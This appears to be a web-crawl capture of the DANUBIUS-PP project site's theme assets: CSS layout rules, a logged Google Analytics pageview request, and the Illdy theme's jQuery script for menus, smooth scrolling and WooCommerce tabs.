#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li a:hover{
	background: #fff;
	color: #64c29e;
}

#blog .blog-post .blog-post-title::before{
	display: block;
	height: 3px; width: 100px;
	background: #666; float: left;
}

#blog .blog-post .blog-post-title{
	border-bottom: 2px solid #eee;
	padding: 0 0 5px 0;
}
#blog .blog-post .blog-post-title:hover{
	color: inherit;
}


.widget { margin-bottom: 20px;}
.widget ul li { padding: 10px;}
.widget .widget-title {
    padding-bottom: 0;
}

#blog .blog-post .blog-post-entry {
    margin-bottom: 0;
}
#blog .blog-post {
    margin-bottom: 60px;
}

.blog-post-related-articles .related-post .related-post-title {
    padding: 10px;
    line-height: 1;
		text-align: left;
	}
#blog .blog-post .blog-post-image img,
.blog-post-related-articles .related-post{
	border-top: 4px solid #000;
}




.button{
	background: #0085ba;
    border-color: #0073aa #006799 #006799;
    box-shadow: 0 1px 0 #006799;
    text-decoration: none;
    text-shadow: 0 -1px 1px #006799, 1px 0 1px #006799, 0 1px 1px #006799, -1px 0 1px #006799;
	border-radius: 3px;
	font-size: 13px;
    line-height: 26px;
    height: 28px;
    margin: 0;
    padding: 0 10px 1px;
    cursor: pointer;
    border-width: 1px;
    border-style: solid;
	color:#fff !important;
	text-decoration: none !important;
}

/*.page-id-93 .groups ul{	display: none;}*/
.page-id-93 .groups ul.documents{ display: block;}

.page-id-93 h2 a{
	text-decoration: none;
	color: #721F00;
}

.page-id-93 .groups li{
	margin-bottom: 10px;
}

.page-id-93 .areas{ display: none;}
.page-id-93 .minus{ display: none;}


.markup-format p {
	margin-top:0;
	margin-bottom: 5px; 
    /*text-indent: 40px;*/
}



#header .top-header .header-navigation ul li.menu-item-has-children a{
	font-size:120%;
	padding-right:36px;
}








@media (max-width: 1200px){

	#logo-container {
		border-top-right-radius: 30px;
		border-top-left-radius: 30px;
		border-bottom-left-radius: 0;
	    margin-left: 35px;
		}
}
@media (max-width: 768px){

	#logo{
		width: 100%;
		height: auto;
	}
	#logo-container{
		margin: 20px;
		/*margin-bottom: 40px;*/
		border-radius: 30px;
	}
 .home #logo-container{

	}
	#header .bottom-header h2{
		margin: 0 0 10px 0;
		font-size: 50px;
	}
	#header .bottom-header {
    padding-top: 10px;
    padding-bottom: 10px;
	}
	#header .bottom-header p {
	    margin-bottom: 20px;
	}
	.responsive-menu.active{margin-top: 0px;}

	#header .bottom-header.blog {
	    padding: 0;
	}
}

@media only screen and (max-width: 992px){

	#logo-container{
		border-radius: 15px;
		padding: 10px;
	}
	#big-title{display: none;}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=448055917&t=pageview&_s=1&dl=https%3A%2F%2Fdanubius-pp.eu%2Fabout%2Fproject-structure%2Fwp2-science-and-innovation-agenda%2F&ul=en-us%40posix&dt=WP2%20%E2%80%93%20Science%20and%20Innovation%20Agenda%20%E2%80%93%20DANUBIUS-PP&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=588833014&gjid=1098315249&cid=1738188516.1769180837&tid=UA-47792443-2&_gid=1263400831.1769180837&_r=1&_slc=1&z=2023894014
body_size: -450
content:
2,cG-6JFE8FFY41

--- FILE ---
content_type: text/javascript
request_url: https://danubius-pp.eu/www/wp-content/themes/illdy/layout/js/scripts.js?ver=1.0.16
body_size: 1178
content:
/**
 *	jQuery Document Ready
 */
jQuery( document ).ready( function($) {
	var windowWidth = $( window ).width();
	var windowHeight = $( window ).height();
	var documentWidth = $( document ).width();
	var documentHeight = $( document ).height();

	// If is IOS
	function isIsIOS() {
		$.browser.device = (/iphone|ipad|ipod/i.test(navigator.userAgent.toLowerCase()));
		if( $.browser.device == true ) {
			$( '#counter' ).css( 'background-attachment', 'scroll' );
			$( '#testimonials' ).css( 'background-attachment', 'scroll' );
		}
	}

	// Smooth Scroll Anchors
	function smoothScrollAnchors() {
		$('a[href*="#"]:not([href="#"])').on('click', function() {
			if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
				var target = $(this.hash);
				target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
				if (target.length) {
					$('html,body').animate({
						scrollTop: target.offset().top
					}, 1000);
					return false;
				}
			}
		});
	}

	// Open Responsive Menu
	function openResponsiveMenu() {
		$( '.open-responsive-menu' ).click( function() {
			$( '.responsive-menu' ).toggle( 'fast', function() {
				$( this ).toggleClass( 'active' );
				// $( this ).fadeIn( 'fast' );

			});
		});
	}

	// Add Height To Front Page
	function addHeightToFrontPageProject() {
		var project = $( '#projects .project' );
		var projectWidth = $( project ).width();

		$( project ).css( 'height', projectWidth );
	}

	// Set Color on Front Page Service
	function setColorOnFrontPageService() {
		if( $( '#services .section-content .service' ).length ) {
			$( '#services .section-content .service' ).each( function() {
				var service = $( this );
				var serviceIcon = $( service ).children( '.service-icon' );
				var serviceTitle = $( service ).children( '.service-title' );
				var dataServiceColor = $( service ).data( 'service-color' );

				$( serviceIcon ).css( 'color', dataServiceColor );
				$( serviceTitle ).css( 'color', dataServiceColor );
			});
		}
	}

	// Set Color on Front Page Service
	function setColorOnFrontPagePerson() {
		if( $( '#team .section-content .person' ).length ) {
			$( '#team .section-content .person' ).each( function() {
				var person = $( this );
				var dataPersonColor = $( person ).data( 'person-color' );
				var personPosition = $( person ).children( '.person-content' ).children( 'h5' );
				var personContentSocial = $( person ).children( '.person-content' ).children( '.person-content-social.clearfix' ).children( 'li' ).children( 'a' );

				$( personPosition ).css( 'color', dataPersonColor );
				$( personContentSocial ).css( 'background-color', dataPersonColor );
			});
		}
	}

	// Sub Menu
	function subMenu() {
		$( '#header .top-header .header-navigation ul li.menu-item-has-children' ).hover( function() {
			$( this ).children( 'ul' ).css( 'visibility', 'visible' ).fadeIn();
		}, function() {
			$( this ).children( 'ul' ).css( 'visibility', 'hidden' ).fadeOut();
		});
	}

	// Align Sub Sub Menu
	function alignSubSubMenu() {
		if( $( '#header .top-header .header-navigation ul li.menu-item-has-children' ).length ) {
			var subSubMenu = $( '#header .top-header .header-navigation ul li.menu-item-has-children ul' );

			$( subSubMenu ).each( function() {
				if( ( windowWidth - $( this ).offset()['left'] ) < 250 ) {
					$( this ).css( 'left', '-250px' );
				}
			});
		}
	}

	// WooCommerce Tabs
	function woocommerceTabs() {
		var descriptionTab = $( 'li.description_tab' );
		var descriptionTabLink = $( 'li.description_tab a' );
		var reviewsTab = $( 'li.reviews_tab' );
		var reviewsTabLink = $( 'li.reviews_tab a' );
		var panelDescription = $( '.panel#tab-description' );
		var panelReviews = $( '.panel#tab-reviews' );

		$( descriptionTabLink ).click( function() {
			$( this ).parent().addClass( 'active' );
			$( reviewsTab ).removeClass( 'active' );
			$( panelDescription ).show();
			$( panelReviews ).hide();
		});

		$( reviewsTabLink ).click( function() {
			$( this ).parent().addClass( 'active' );
			$( descriptionTab ).removeClass( 'active' );
			$( panelReviews ).show();
			$( panelDescription ).hide();
		});
	}

	// Called Functions
	$( function() {
		isIsIOS();
		smoothScrollAnchors();
		openResponsiveMenu();
		addHeightToFrontPageProject();
		setColorOnFrontPageService();
		setColorOnFrontPagePerson();
		subMenu();
		alignSubSubMenu();
		woocommerceTabs();
	});

	// Window Resize
	$( window ).resize( function() {
		// Called Functions
		$( function() {
			addHeightToFrontPageProject();
		});
	});
});